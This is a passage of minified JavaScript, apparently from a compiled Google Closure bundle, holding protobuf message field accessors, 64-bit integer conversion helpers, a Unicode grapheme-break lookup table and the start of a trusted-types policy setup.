function ph(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var e=a[c],f=b[c];if(e>f)return!1;if(e<f)return!0}};var th=0,uh=0;function vh(a){var b=a>>>0;th=b;uh=(a-b)/4294967296>>>0}function wh(a){if(a<0){vh(0-a);var b=ne(xh(th,uh));a=b.next().value;b=b.next().value;th=a>>>0;uh=b>>>0}else vh(a)}function yh(a,b){var c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:zh(a,b)}
function zh(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else zg()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ah(c)+Ah(a));return c}function Ah(a){a=String(a);return"0000000".slice(a.length)+a}
function Bh(a,b){b&2147483648?zg()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=ne(xh(a,b)),a=b.next().value,b=b.next().value,a="-"+zh(a,b)):a=zh(a,b);return a}
function Ch(a){if(a.length<16)wh(Number(a));else if(zg())a=BigInt(a),th=Number(a&BigInt(4294967295))>>>0,uh=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");uh=th=0;for(var c=a.length,e=0+b,f=(c-b)%6+b;f<=c;e=f,f+=6)e=Number(a.slice(e,f)),uh*=1E6,th=th*1E6+e,th>=4294967296&&(uh+=Math.trunc(th/4294967296),uh>>>=0,th>>>=0);b&&(b=ne(xh(th,uh)),a=b.next().value,b=b.next().value,th=a,uh=b)}}function xh(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Dh(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var Eh=typeof BigInt===n?BigInt.asIntN:void 0,Fh=typeof BigInt===n?BigInt.asUintN:void 0,Gh=Number.isSafeInteger,Hh=Number.isFinite,Ih=Math.trunc;function Jh(a){if(typeof a!==q)throw Error("Value of float/double field must be a number, found "+typeof a+": "+a);return a}function Kh(a){if(a==null||typeof a===q)return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function Lh(a){return a.displayName||a.name||"unknown type name"}
function Mh(a){if(a==null||typeof a===ac)return a;if(typeof a===q)return!!a}var Nh=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Oh(a){switch(typeof a){case Zb:return!0;case q:return Hh(a);case r:return Nh.test(a);default:return!1}}function Ph(a){if(!Hh(a))throw xg("enum");return a|0}function Qh(a){return a==null?a:Hh(a)?a|0:void 0}function Rh(a){if(a==null)return a;if(typeof a===r&&a)a=+a;else if(typeof a!==q)return;return Hh(a)?a|0:void 0}
function Sh(a){if(typeof a!==q)throw xg("uint32");if(!Hh(a))throw xg("uint32");return a>>>0}function Th(a){if(a==null)return a;if(typeof a===r&&a)a=+a;else if(typeof a!==q)return;return Hh(a)?a>>>0:void 0}
function Uh(a,b){b!=null||(b=$e?1024:0);if(!Oh(a,b!==0))throw xg("int64");var c=typeof a;switch(b){case 512:switch(c){case r:return Vh(a,!0);case Zb:return String(Eh(64,a));default:return Wh(a,!0)}case 1024:switch(c){case r:return Xh(a);case Zb:return lh(Eh(64,a));default:return Yh(a)}case 0:switch(c){case r:return Vh(a,!1);case Zb:return lh(Eh(64,a));default:return Zh(a,!1)}default:return Dh(b,Ob)}}
function $h(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;Ch(a);return Bh(th,uh)}function ai(a){if(a[0]==="-")var b=!1;else b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615";if(b)return a;Ch(a);return zh(th,uh)}function Zh(a,b){Oh(a,b);a=Ih(a);if(!Gh(a)){wh(a);b=th;var c=uh;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=yh(b,c);a=typeof b===q?a?-b:b:a?"-"+b:b}return a}
function bi(a,b){Oh(a,b);a=Ih(a);a>=0&&Gh(a)||(wh(a),a=yh(th,uh));return a}function Wh(a,b){Oh(a,b);a=Ih(a);Gh(a)?a=String(a):(wh(a),a=Bh(th,uh));return a}function ci(a,b){Oh(a,b);a=Ih(a);a>=0&&Gh(a)?a=String(a):(wh(a),a=zh(th,uh));return a}function Vh(a,b){Oh(a,b);b=Ih(Number(a));if(Gh(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return $h(a)}
function Xh(a){var b=Ih(Number(a));if(Gh(b))return lh(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return zg()?lh(Eh(64,BigInt(a))):lh($h(a))}function Yh(a){return Gh(a)?lh(Zh(a,!0)):lh(Wh(a,!0))}function di(a){return Gh(a)?lh(bi(a,!0)):lh(ci(a,!0))}function ei(a,b){Oh(a,b);b=Ih(Number(a));if(Gh(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return ai(a)}
function fi(a){var b=Ih(Number(a));if(Gh(b)&&b>=0)return lh(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return zg()?lh(Fh(64,BigInt(a))):lh(ai(a))}function gi(a){var b=typeof a;if(a==null)return a;if(b===Zb)return lh(Eh(64,a));if(Oh(a,!0))return b===r?Xh(a):Yh(a)}
function hi(a,b){b!=null||(b=$e?1024:0);if(!Oh(a,b!==0))throw xg("uint64");var c=typeof a;switch(b){case 512:switch(c){case r:return ei(a,!0);case Zb:return String(Fh(64,a));default:return ci(a,!0)}case 1024:switch(c){case r:return fi(a);case Zb:return lh(Fh(64,a));default:return di(a)}case 0:switch(c){case r:return ei(a,!1);case Zb:return lh(Fh(64,a));default:return bi(a,!1)}default:return Dh(b,Ob)}}
function ii(a){var b=typeof a;if(a==null)return a;if(b===Zb)return lh(Fh(64,a));if(Oh(a,!0))return b===r?fi(a):di(a)}function ji(a){return a==null||typeof a===r?a:void 0}function ki(a,b){if(!(a instanceof b))throw Error("Expected instanceof "+Lh(b)+" but got "+(a&&Lh(a.constructor)));return a}
function li(a,b,c,e){if(a!=null&&a[Jg]===Zg)return a;if(!Array.isArray(a))return c?e&2?((a=b[Dg])||(a=new b,Yg(a.da,34),a=b[Dg]=a),b=a):b=new b:b=void 0,b;c=a[D]|0;e=c|e&32|e&2;e!==c&&Xg(a,e);return new b(a)};var mi={};function ni(a){return a};var oi={yS:!0};function pi(a,b,c,e){e=e===void 0?!1:e;if(Ie(Lg)&&Ie(Fg)&&c===Lg){c=a.da;var f=c[Fg];if(!f)return;if(f=f.zS)try{f(c,b,oi);return}catch(g){Le(g)}}e&&(a=a.da,(e=Ie(Fg))&&e in a&&(a=a[e])&&delete a[b])}function qi(a,b){var c=Ie(Fg),e;Ag&&c&&((e=a[c])==null?void 0:e[b])!=null&&yg(void 0,Gg,3,"0ub:"+b)}function ri(a,b){b<100||yg(void 0,Hg,1,"0ubs:"+b)};function si(a,b,c,e,f){var g=e!==void 0;e=!!e;var h=Ie(Fg),k;!g&&Ag&&h&&(k=a[h])&&k.pS(ri);h=[];var l=a.length;k=4294967295;var m=!1,p=!!(b&64),u=p?b&128?0:-1:void 0;if(!(b&1)){var A=l&&a[l-1];A!=null&&typeof A===ld&&A.constructor===Object?(l--,k=l):A=void 0;if(p&&!(b&128)&&!g){m=!0;var H;k=((H=ti)!=null?H:ni)(k-u,u,a,A,f)+u}}b=void 0;for(f=0;f<l;f++)if(g=a[f],g!=null&&(g=c(g,e))!=null)if(p&&f>=k){H=f-u;var L=void 0;((L=b)!=null?L:b={})[H]=g}else h[f]=g;if(A)for(var ea in A)a=A[ea],a!=null&&(a=c(a,
e))!=null&&(l=+ea,f=void 0,p&&!Number.isNaN(l)&&(f=l+u)<k?h[f]=a:(l=void 0,((l=b)!=null?l:b={})[ea]=a));b&&(m?h.push(b):h[k]=b);return h}function ui(a){switch(typeof a){case q:return Number.isFinite(a)?a:""+a;case Zb:return sh(a)?Number(a):""+a;case ac:return a?1:0;case ld:if(Array.isArray(a)){var b=a[D]|0;return a.length===0&&b&1?void 0:si(a,b,ui)}if(a!=null&&a[Jg]===Zg)return vi(a);return}return a}var ti;
function wi(a,b){if(b){ti=b==null||b===ni||b[Kg]!==mi?ni:b;try{return vi(a)}finally{ti=void 0}}return vi(a)}function vi(a){a=a.da;return si(a,a[D]|0,ui,void 0,void 0)};function xi(a,b,c){return yi(a,b,c,2048)}
function yi(a,b,c,e){e=e===void 0?0:e;if(a==null){var f=32;c?(a=[c],f|=128):a=[];b&&(f=f&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");f=a[D]|0;if(Ze&&1&f)throw Error("rfarr");2048&f&&!(2&f)&&zi();if(f&256)throw Error("farr");if(f&64)return(f|e)!==f&&Xg(a,f|e),a;if(c&&(f|=128,c!==a[0]))throw Error("mid");a:{c=a;f|=64;var g=c.length;if(g){var h=g-1,k=c[h];if(k!=null&&typeof k===ld&&k.constructor===Object){b=f&128?0:-1;h-=b;if(h>=1024)throw Error("pvtlmt");for(var l in k)g=+l,
g<h&&(c[g+b]=k[l],delete k[l]);f=f&-16760833|(h&1023)<<14;break a}}if(b){l=Math.max(b,g-(f&128?0:-1));if(l>1024)throw Error("spvt");f=f&-16760833|(l&1023)<<14}}}Xg(a,f|64|e);return a}function zi(){if(Ze)throw Error("carr");yg(void 0,Ig,5,"carr")};function Ai(a,b){if(typeof a!==ld)return a;if(Array.isArray(a)){var c=a[D]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=Bi(a,c,!1,b&&!(c&16)):(Yg(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[Jg]===Zg)return b=a.da,c=b[D]|0,$g(a,c)?a:Ci(a,b,c)?Di(a,b):Bi(b,c)}function Di(a,b,c){a=new a.constructor(b);c&&(a.kj=ah);a.oC=ah;return a}function Bi(a,b,c,e){e!=null||(e=!!(34&b));a=si(a,b,Ai,e);e=32;c&&(e|=2);b=b&16769217|e;Xg(a,b);return a}
function Ei(a){var b=a.da,c=b[D]|0;return $g(a,c)?Ci(a,b,c)?Di(a,b,!0):new a.constructor(Bi(b,c,!1)):a}function Fi(a){if(a.kj!==ah)return!1;var b=a.da;b=Bi(b,b[D]|0);Yg(b,2048);a.da=b;a.kj=void 0;a.oC=void 0;return!0}function Gi(a,b){if((b===void 0||b&2)&&!Fi(a)&&$g(a,b!=null?b:a.da[D]|0))throw Error();}function Hi(a,b){b===void 0&&(b=a[D]|0);b&32&&!(b&4096)&&(b|=4096,Xg(a,b));return b}function Ci(a,b,c){return c&2?!0:c&32&&!(c&4096)?(Xg(b,c|2),a.kj=ah,!0):!1};var Ii=lh(0),Ji={},E=function(a,b,c,e,f){Object.isExtensible(a);b=Ki(a.da,void 0,b,c,f);if(b!==null||e&&a.oC!==ah)return b},Ki=function(a,b,c,e,f){if(c===-1)return null;b=c+(e?0:-1);var g=a.length-1;if(!(g<1+(e?0:-1))){if(b>=g){var h=a[g];if(h!=null&&typeof h===ld&&h.constructor===Object){e=h[c];var k=!0}else if(b===g)e=h;else return}else e=a[b];if(f&&e!=null){f=f(e);if(f==null)return f;if(!Object.is(f,e))return k?h[c]=f:a[b]=f,f}return e}},Mi=function(a,b,c,e){Gi(a);var f=a.da;Li(f,f[D]|0,b,c,e);
return a};function Li(a,b,c,e,f){var g=c+(f?0:-1),h=a.length-1;if(h>=1+(f?0:-1)&&g>=h){var k=a[h];if(k!=null&&typeof k===ld&&k.constructor===Object)return k[c]=e,b}if(g<=h)return a[g]=e,b;if(e!==void 0){var l;h=((l=b)!=null?l:b=a[D]|0)>>14&1023||536870912;c>=h?e!=null&&(g={},a[h+(f?0:-1)]=(g[c]=e,g)):a[g]=e}return b}var Oi=function(a,b,c,e,f,g){Ni(a,b,c,g,f,e,1,void 0);return a},Pi=function(a){return a===ch?2:4};
function Qi(a,b,c,e,f,g,h){var k=a.da,l=k[D]|0;e=$g(a,l)?1:e;f=!!f||e===3;e===2&&Fi(a)&&(k=a.da,l=k[D]|0);var m=Ri(k,l,b,h),p=m===Vg?7:m[D]|0,u=Si(p,l);var A=u;4&A?g==null?a=!1:(!f&&g===0&&(512&A||1024&A)&&(a.constructor[Eg]=(a.constructor[Eg]|0)+1)<5&&wg("int64 downgrade"),a=g===0?!1:!(g&A)):a=!0;if(a){4&u&&(m=Array.prototype.slice.call(m),p=0,u=Ti(u,l),l=Li(k,l,b,m,h));for(var H=A=0;A<m.length;A++){var L=c(m[A]);L!=null&&(m[H++]=L)}H<A&&(m.length=H);c=(u|4)&-513;u=c&=-1025;g&&(u|=g);u&=-4097}u!==
p&&(Xg(m,u),2&u&&Object.freeze(m));return m=Ui(m,u,k,l,b,h,e,a,f)}function Ui(a,b,c,e,f,g,h,k,l){var m=b;h===1||(h!==4?0:2&b||!(16&b)&&32&e)?Vi(b,a)||(b|=!a.length||k&&!(4096&b)||32&e&&!(4096&b||16&b)?2:256,b!==m&&Xg(a,b),Object.freeze(a)):(h===2&&Vi(b,a)&&(a=Array.prototype.slice.call(a),m=0,b=Ti(b,e),e=Li(c,e,f,a,g)),Vi(b,a)||(l||(b|=16),b!==m&&Xg(a,b)));2&b||!(4096&b||16&b)||Hi(c,e);return a}function Ri(a,b,c,e){a=Ki(a,b,c,e);return Array.isArray(a)?a:Vg}
function Si(a,b){2&b&&(a|=2);return a|1}function Vi(a){return!!(2&a)&&!!(4&a)||!!(256&a)}var Wi=function(a,b,c,e,f){Gi(a);a=a.da;var g=a[D]|0,h=Ki(a,g,c,f);e=e===dh;b=li(h,b,!e,g);if(!e||b)return b=Ei(b),h!==b&&(g=Li(a,g,c,b,f),Hi(a,g)),b};function Xi(a,b,c,e,f){var g=!1;e=Ki(a,b,e,f,function(h){var k=li(h,c,!1,b);g=k!==h&&k!=null;return k});if(e!=null)return g&&!$g(e)&&Hi(a,b),e}
var Yi=function(a,b,c,e){var f=a.da,g=f[D]|0;b=Xi(f,g,b,c,e);if(b==null)return b;g=f[D]|0;if(!$g(a,g)){var h=Ei(b);h!==b&&(Fi(a)&&(f=a.da,g=f[D]|0),b=h,g=Li(f,g,c,b,e),Hi(f,g))}return b};
function Zi(a,b,c,e,f,g,h,k,l){var m=$g(a,c);g=m?1:g;k=!!k||g===3;m=l&&!m;(g===2||m)&&Fi(a)&&(b=a.da,c=b[D]|0);a=Ri(b,c,f,h);var p=a===Vg?7:a[D]|0,u=Si(p,c);if(l=!(4&u)){var A=a,H=c,L=!!(2&u);L&&(H|=2);for(var ea=!L,$a=!0,Ca=0,Eb=0;Ca<A.length;Ca++){var tl=li(A[Ca],e,!1,H);if(tl instanceof e){if(!L){var $p=$g(tl);ea&&(ea=!$p);$a&&($a=$p)}A[Eb++]=tl}}Eb<Ca&&(A.length=Eb);u|=4;u=$a?u&-4097:u|4096;u=ea?u|8:u&-9}u!==p&&(Xg(a,u),2&u&&Object.freeze(a));if(m&&!(8&u||!a.length&&(g===1||(g!==4?0:2&u||!(16&
u)&&32&c)))){Vi(u,a)&&(a=Array.prototype.slice.call(a),u=Ti(u,c),c=Li(b,c,f,a,h));e=a;m=u;for(p=0;p<e.length;p++)A=e[p],u=Ei(A),A!==u&&(e[p]=u);m|=8;u=m=e.length?m|4096:m&-4097;Xg(a,u)}return a=Ui(a,u,b,c,f,h,g,l,k)}
var $i=function(a,b,c,e,f){var g=a.da;return Zi(a,g,g[D]|0,b,c,e,f,!1,!0)},aj=function(a,b,c,e,f){e!=null?ki(e,b):e=void 0;Mi(a,c,e,f);e&&!$g(e)&&Hi(a.da);return a},bj=function(a,b,c,e,f){Gi(a);var g=a.da,h=g[D]|0;if(e==null)return Li(g,h,c,void 0,f),a;if(!Array.isArray(e))throw xg(void 0);for(var k=e===Vg?7:e[D]|0,l=k,m=Vi(k,e),p=m||Object.isFrozen(e),u=!0,A=!0,H=0;H<e.length;H++){var L=e[H];ki(L,b);m||(L=$g(L),u&&(u=!L),A&&(A=L))}m||(k=u?13:5,k=A?k&-4097:k|4096);p&&k===l||(e=Array.prototype.slice.call(e),
l=0,k=Ti(k,h));k!==l&&Xg(e,k);h=Li(g,h,c,e,f);2&k||!(4096&k||16&k)||Hi(g,h);return a};function Ti(a,b){return a=(2&b?a|2:a&-3)&-273}
function Ni(a,b,c,e,f,g,h,k){Gi(a);var l=a.da;a=Zi(a,l,l[D]|0,c,b,2,e,!0);if(h&&k)g!=null||(g=a.length-1),bh(a,g),a.splice(g,h),a.length||(a[D]&=-4097);else{if(h){if(typeof g!==q||g<0||g>a.length)throw Error();ki(f,c)}else f=f!=null?ki(f,c):new c;g!=void 0?a.splice(g,h,f):a.push(f);g=c=a===Vg?7:a[D]|0;(h=$g(f))?(c&=-9,a.length===1&&(c&=-4097)):c|=4096;c!==g&&Xg(a,c);h||Hi(l);return f}}
var cj=function(a,b,c,e,f){Ni(a,b,c,f,void 0,e,1,!0);return a},dj=function(a,b,c,e){return $e?E(a,b,c,e,gi):gi(E(a,b,c,e))},F=function(a,b,c,e){c=c===void 0?!1:c;var f;return(f=Mh(E(a,b,e,void 0)))!=null?f:c},ej=function(a,b,c,e){c=c===void 0?0:c;var f;return(f=Rh(E(a,b,e,void 0)))!=null?f:c},fj=function(a,b,c,e){c=c===void 0?Ii:c;var f;return(f=dj(a,b,e))!=null?f:c},gj=function(a,b,c,e){c=c===void 0?0:c;var f;return(f=E(a,b,e,void 0,Kh))!=null?f:c},hj=function(a,b,c,e){c=c===void 0?"":c;var f;return(f=
ji(E(a,b,e,void 0)))!=null?f:c},ij=function(a,b,c,e){c=c===void 0?0:c;var f;return(f=Qh(E(a,b,e,void 0)))!=null?f:c},G=function(a,b,c){return Mh(E(a,b,c,Ji))},I=function(a,b,c){return Rh(E(a,b,c,Ji))},jj=function(a,b,c){return ji(E(a,b,c,Ji))},J=function(a,b,c,e){if(c!=null&&typeof c!==ac)throw Error("Expected boolean but got "+ze(c)+": "+c);return Mi(a,b,c,e)},K=function(a,b,c,e){if(c!=null){if(typeof c!==q)throw xg("int32");if(!Hh(c))throw xg("int32");c|=0}return Mi(a,b,c,e)},M=function(a,b,c,e){if(c!=
null&&typeof c!==r)throw Error();return Mi(a,b,c,e)};var N=function(a,b,c){this.da=xi(a,b,c)};t=N.prototype;t.ah=function(a){return wi(this,a)};t.toJSON=function(){return wi(this)};t.getExtension=function(a){qi(this.da,a.Zc);pi(this,a.Zc,a.QB);return a.Ge?a.gM?a.Ej(this,a.Ge,a.Zc,Pi(void 0),a.Zh):a.Ej(this,a.Ge,a.Zc,a.Zh):a.gM?a.Ej(this,a.Zc,Pi(void 0),a.Zh):a.Ej(this,a.Zc,a.defaultValue,a.Zh)};t.tJ=function(a){qi(this.da,a.Zc);pi(this,a.Zc,a.QB);a=a.Ge?a.Ej(this,a.Ge,a.Zc,a.Zh):a.Ej(this,a.Zc,null,a.Zh);return a===null?void 0:a};
t.hasExtension=function(a){qi(this.da,a.Zc);pi(this,a.Zc,a.QB);if(a.Ge){var b=this.da;a=Xi(b,b[D]|0,a.Ge,a.Zc,a.Zh)!==void 0}else a=this.tJ(a)!==void 0;return a};t.clone=function(){var a=this.da,b=a[D]|0;return Ci(this,a,b)?Di(this,a,!0):new this.constructor(Bi(a,b,!1))};N.prototype[Jg]=Zg;N.prototype.toString=function(){return this.da.toString()};var kj=function(a){this.da=xi(a,void 0,void 0)};w(kj,N);kj.prototype.Nj=function(){return jj(this,3)};kj.prototype.Lo=function(){return jj(this,5)};var lj=function(a){this.da=xi(a,void 0,void 0)};w(lj,N);t=lj.prototype;t.V=function(){return jj(this,1)};t.Na=function(){return jj(this,1)};t.Lb=function(a){return M(this,1,a)};t.getType=function(){return Qh(E(this,2,void 0,Ji))};t.hE=function(a){return M(this,6,a)};t.EJ=function(){return G(this,14)};t.TD=function(a){return J(this,14,a)};t.zv=function(a){return M(this,15,a)};t.CJ=function(){return I(this,17)};t.QD=function(a){return K(this,17,a)};t.Kj=function(a){return $i(this,kj,18,Pi(a))};
t.aE=function(a){return bj(this,kj,18,a)};t.Wy=function(){return Mi(this,18,void 0,void 0)};var mj={};function nj(a,b,c){this.iD=null;this.ZQ(a,c);this.values=b}nj.prototype.ZQ=function(a,b){this.iD=a;for(var c=1;c<a.length;c++)a[c]==null?a[c]=a[c-1]+1:b&&(a[c]+=a[c-1])};nj.prototype.at=function(a){a=this.KJ(a);return a<0?null:this.values[a]};nj.prototype.KJ=function(a){for(var b=this.iD,c=0,e=b.length;e-c>8;){var f=e+c>>1;b[f]<=a?c=f:e=f}for(;c<e&&!(a<b[c]);++c);return c-1};var oj=null;
function pj(a,b,c){var e=typeof a===r?qj(a,a.length-1):a,f=typeof b===r?qj(b,0):b;b=rj(e);f=rj(f);var g=typeof a===r;if(b===12&&f===13)return!1;if(b===1||b===12||b===13||f===1||f===12||f===13)return!0;if(b===7&&(f===7||f===8||f===10||f===11)||!(b!==10&&b!==8||f!==8&&f!==9)||(b===11||b===9)&&f===9||f===2||f===15||f===6||c&&(b===3||f===4)||c&&b===6&&f===5)return!1;var h;if(g){if(f===18){c=a;var k=c.length-1;var l=e;for(h=b;k>0&&h===2;)k-=l>=65536&&l<=1114111?2:1,l=qj(c,k),h=rj(l);if(h===16||h===19)return!1}}else if((b===
16||b===19)&&f===18)return!1;if(b===15&&(f===17||f===19))return!1;if(g){if(f===14){f=0;c=a;k=c.length-1;l=e;for(h=b;k>0&&h===14;)f++,k-=l>=65536&&l<=1114111?2:1,l=qj(c,k),h=rj(l);h===14&&f++;if(f%2===1)return!1}}else if(b===14&&f===14)return!1;return!0}
function rj(a){if(44032<=a&&a<=55203)return a%28===16?10:11;oj||(oj=new nj([0,10,1,2,1,18,95,33,13,1,594,112,275,7,263,45,1,1,1,2,1,2,1,1,56,6,10,11,1,1,46,21,16,1,101,7,1,1,6,2,2,1,4,33,1,1,1,30,27,91,11,58,9,34,4,1,9,1,3,1,5,43,3,120,14,1,32,1,17,37,1,1,1,1,3,8,4,1,2,1,7,8,2,2,21,7,1,1,2,17,39,1,1,1,2,6,6,1,9,5,4,2,2,12,2,15,2,1,17,39,2,3,12,4,8,6,17,2,3,14,1,17,39,1,1,3,8,4,1,20,2,29,1,2,17,39,1,1,2,1,6,6,9,6,4,2,2,13,1,16,1,18,41,1,1,1,12,1,9,1,40,1,3,17,31,1,5,4,3,5,7,8,3,2,8,2,29,1,2,17,39,
1,1,1,1,2,1,3,1,5,1,8,9,1,3,2,29,1,2,17,38,3,1,2,5,7,1,1,8,1,10,2,30,2,22,48,5,1,2,6,7,1,18,2,13,46,2,1,1,1,6,1,12,8,50,46,2,1,1,1,9,11,6,14,2,58,2,27,1,1,1,1,1,4,2,49,14,1,4,1,1,2,5,48,9,1,57,33,12,4,1,6,1,2,2,2,1,16,2,4,2,2,4,3,1,3,2,7,3,4,13,1,1,1,2,6,1,1,14,1,98,96,72,88,349,3,931,15,2,1,14,15,2,1,14,15,2,15,15,14,35,17,2,1,7,8,1,2,9,1,1,9,1,45,3,1,118,2,34,1,87,28,3,3,4,2,9,1,6,3,20,19,29,44,84,23,2,2,1,4,45,6,2,1,1,1,8,1,1,1,2,8,6,13,48,84,1,14,33,1,1,5,1,1,5,1,1,1,7,31,9,12,2,1,7,23,1,4,2,
2,2,2,2,11,3,2,36,2,1,1,2,3,1,1,3,2,12,36,8,8,2,2,21,3,128,3,1,13,1,7,4,1,4,2,1,3,2,198,64,523,1,1,1,2,24,7,49,16,96,33,1324,1,34,1,1,1,82,2,98,1,14,1,1,4,86,1,1418,3,141,1,96,32,554,6,105,2,30164,4,1,10,32,2,80,2,272,1,3,1,4,1,23,2,2,1,24,30,4,4,3,8,1,1,13,2,16,34,16,1,1,26,18,24,24,4,8,2,23,11,1,1,12,32,3,1,5,3,3,36,1,2,4,2,1,3,1,36,1,32,35,6,2,2,2,2,12,1,8,1,1,18,16,1,3,6,1,1,1,3,48,1,1,3,2,2,5,2,1,1,32,9,1,2,2,5,1,1,201,14,2,1,1,9,8,2,1,2,1,2,1,1,1,18,11184,27,49,1028,1024,6942,1,737,16,16,16,
207,1,158,2,89,3,513,1,226,1,149,5,1670,15,40,7,1,165,2,1305,1,1,1,53,14,1,56,1,2,1,45,3,4,2,1,1,2,1,66,3,36,5,1,6,2,62,1,12,2,1,48,3,9,1,1,1,2,6,3,95,3,3,2,1,1,2,6,1,160,1,3,7,1,21,2,2,56,1,1,1,1,1,12,1,9,1,10,4,15,192,3,8,2,1,2,1,1,105,1,2,6,1,1,2,1,1,2,1,1,1,235,1,2,6,4,2,1,1,1,27,2,82,3,8,2,1,1,1,1,106,1,1,1,2,6,1,1,101,3,2,4,1,4,1,1283,1,14,1,1,82,23,1,7,1,2,1,2,20025,5,59,7,1050,62,4,19722,2,1,4,5313,1,1,3,3,1,5,8,8,2,7,30,4,148,3,1979,55,4,50,8,1,14,1,22,1424,2213,7,109,7,2203,26,264,1,53,
1,52,1,17,1,13,1,16,1,3,1,25,3,2,1,2,3,30,1,1,1,13,5,66,2,2,11,21,4,4,1,1,9,3,1,4,3,1,3,3,1,30,1,16,2,106,1,4,1,71,2,4,1,21,1,4,2,81,1,92,3,3,5,48,1,17,1,16,1,16,3,9,1,11,1,587,5,1,1,7,1,9,10,3,2,788162,31],[1,13,1,12,1,0,1,0,1,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,3,0,2,0,1,0,2,0,2,0,2,3,0,2,0,2,0,2,0,3,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,3,2,4,0,5,2,4,2,0,4,2,4,6,4,0,2,5,0,2,0,5,0,2,4,0,5,2,0,2,4,2,4,6,0,2,5,0,2,0,5,0,2,4,0,5,2,4,2,6,2,5,0,2,0,2,4,0,5,2,0,4,2,4,6,0,2,0,2,4,0,5,2,0,2,4,2,4,6,2,5,0,2,
0,5,0,2,0,5,2,4,2,4,6,0,2,0,2,4,0,5,0,5,0,2,4,2,6,2,5,0,2,0,2,4,0,5,2,0,4,2,4,2,4,2,4,2,6,2,5,0,2,0,2,4,0,5,0,2,4,2,4,6,3,0,2,0,2,0,4,0,5,6,2,4,2,4,2,0,4,0,5,0,2,0,4,2,6,0,2,0,5,0,2,0,4,2,0,2,0,5,0,2,0,2,0,2,0,2,0,4,5,2,4,2,6,0,2,0,2,0,2,0,5,0,2,4,2,0,6,4,2,5,0,5,0,4,2,5,2,5,0,5,0,5,2,5,2,0,4,2,0,2,5,0,2,0,7,8,9,0,2,0,5,2,6,0,5,2,6,0,5,2,0,5,2,5,0,2,4,2,4,2,4,2,6,2,0,2,0,2,1,0,2,0,2,0,5,0,2,4,2,4,2,4,2,0,5,0,5,0,5,2,4,2,0,5,0,5,4,2,4,2,6,0,2,0,2,4,2,0,2,4,0,5,2,4,2,4,2,4,2,4,6,5,0,2,0,2,4,0,5,4,2,
4,2,6,2,5,0,5,0,5,0,2,4,2,4,2,4,2,6,0,5,4,2,4,2,0,5,0,2,0,2,4,2,0,2,0,4,2,0,2,0,2,0,1,2,15,1,0,1,0,1,0,2,0,16,0,17,0,17,0,17,0,16,0,17,0,16,0,17,0,2,0,6,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,6,5,2,5,4,2,4,0,5,0,5,0,5,0,5,0,4,0,5,4,6,2,0,2,0,5,0,2,0,5,2,4,6,0,7,2,4,0,5,0,5,2,4,2,4,2,4,6,0,2,0,5,2,4,2,4,2,0,2,0,2,4,0,5,0,5,0,5,0,2,0,5,2,0,2,0,2,0,2,0,2,0,5,4,2,4,0,4,6,0,5,0,5,0,5,0,4,2,4,2,4,0,4,6,0,11,8,9,0,2,0,2,0,2,0,2,0,1,0,2,0,1,0,2,0,2,0,2,0,2,0,2,6,0,2,0,4,2,4,0,2,6,0,6,2,4,0,4,2,4,6,2,0,3,0,2,0,
2,4,2,6,0,2,0,2,4,0,4,2,4,6,0,3,0,2,0,4,2,4,2,6,2,0,2,0,2,4,2,6,0,2,4,0,2,0,2,4,2,4,6,0,2,0,4,2,0,4,2,4,6,2,4,2,0,2,4,2,4,2,4,2,4,2,4,6,2,0,2,4,2,4,2,4,6,2,0,2,0,4,2,4,2,4,6,2,0,2,4,2,4,2,6,2,0,2,4,2,4,2,6,0,4,2,4,6,0,2,4,2,4,2,4,2,0,2,0,2,0,4,2,0,2,0,1,0,2,4,2,0,4,2,1,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,14,0,17,0,17,0,17,0,16,0,17,0,17,0,17,0,16,0,16,0,16,0,17,0,17,0,18,0,16,0,16,0,19,0,16,0,16,0,16,0,16,0,16,0,17,0,16,0,17,0,17,0,17,0,16,0,16,0,16,0,16,0,17,0,16,0,16,0,17,0,17,0,16,0,16,
0,16,0,16,0,16,0,16,0,16,0,16,0,16,0,1,2],!0));return oj.at(a)}function qj(a,b){a:{var c=a.charCodeAt(b);if(c>=55296&&c<=56319&&b+1<a.length){if(a=a.charCodeAt(b+1),a>=56320&&a<=57343){c=c>=55296&&c<=56319&&a>=56320&&a<=57343?(c<<10)-56623104+(a-56320+65536):null;break a}}else if(c>=56320&&c<=57343&&b>0&&(a=a.charCodeAt(b-1),a>=55296&&a<=56319)){c=-(a>=55296&&a<=56319&&c>=56320&&c<=57343?(a<<10)-56623104+(c-56320+65536):0);break a}}return c<0?-c:c};var sj={};var tj=globalThis.trustedTypes,uj;function vj(){var a=null;if(!tj)return a;try{var b=function(c){return c};a=tj.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function wj(){uj===void 